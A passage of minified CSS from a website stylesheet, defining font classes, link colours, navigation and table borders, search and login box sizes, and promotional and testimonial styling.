font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px solid}.login_textbox{FONT-SIZE:11px;WIDTH:208px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.LeftNav{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNav A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNav A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNav A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNav 